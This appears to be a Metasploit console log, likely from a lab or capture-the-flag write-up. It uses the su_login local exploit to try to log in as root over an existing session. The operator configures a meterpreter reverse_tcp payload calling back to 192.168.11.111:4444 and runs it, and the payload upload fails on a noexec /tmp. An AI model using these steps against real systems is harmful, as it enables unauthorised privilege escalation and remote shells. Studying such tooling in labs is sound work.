 #  Name                          Disclosure Date  Rank    Check  Description
-  ----                          ---------------  ----    -----  -----------
0  exploit/linux/local/su_login  1971-11-03       normal  Yes    Login to Another User with Su on Linux / Unix Systems
1    \_ target: Linux x86        .                .       .      .
2    \_ target: Linux x86_64     .                .       .      .
Interact with a module by name or index. For example info 2, use 2 or use exploit/linux/local/su_login
After interacting with a module you can manually set a TARGET with set TARGET 'Linux x86_64'
msf6 > use 0
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/su_login) > options
Module options (exploit/linux/local/su_login):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
PASSWORD                   no        Password to authenticate with.
SESSION                    yes       The session to run this module on
USERNAME  root             yes       Username to authenticate with.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/su_login) > set session 3
session => 3
msf6 exploit(linux/local/su_login) > set lhost 192.168.11.111
lhost => 192.168.11.111
msf6 exploit(linux/local/su_login) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Uploading payload to target
[-] Exploit aborted due to failure: no-access: directory '/tmp' is on a noexec mount point
[*] Exploit completed, but no session was created.